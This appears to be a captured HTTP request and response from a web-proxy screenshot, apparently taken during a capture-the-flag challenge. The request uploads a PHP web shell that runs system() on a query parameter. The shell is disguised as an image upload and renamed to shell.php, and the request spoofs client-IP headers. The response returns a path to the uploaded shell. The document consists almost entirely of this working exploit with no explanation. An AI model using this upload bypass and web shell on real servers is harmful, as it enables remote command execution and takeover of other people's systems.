 Request
Pretty Raw Hex \n
1 POST /b8ck3nd/upload.php HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Content-Length: 452
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiw
ibmFtZSI6IkZha2UgdG9rZW4gZm9yIGNrZWRpdG9yIiwiaWF0IjoxNTE2MjM5MDI
yfQ.6nNLxp10uP65V_NFrs5IWuX2tkk6vGQ-oiwYhHNdHgk
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary29DpaCiG3jHP5oUB
7 Accept: */*
8 Origin: http://web.ctf.devcore.tw
9 Referer: http://web.ctf.devcore.tw/b8ck3nd/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
13 Connection: close
14 CLIENT-IP: 172.18.11.89
15 X-FORWARDED-FOR: 172.18.11.89
16 REMOTE-ADDR: 172.18.11.89
17
18 ------WebKitFormBoundary29DpaCiG3jHP5oUB
19 Content-Disposition: form-data; name="file"; filename="test.php"
20 Content-Type: image/jpeg
21
22 <?=system($_GET['c'])?>
23 ------WebKitFormBoundary29DpaCiG3jHP5oUB
24 Content-Disposition: form-data; name="folder";
25 Content-Type: plain/text
26
27
28 ------WebKitFormBoundary29DpaCiG3jHP5oUB
29 Content-Disposition: form-data; name="rename";
30 Content-Type: plain/text
31
32 shell.php
33 ------WebKitFormBoundary29DpaCiG3jHP5oUB--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 10:01:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 45
11
12 {"default":"\/image.php?id=L3NoZWxsLnBocA=="}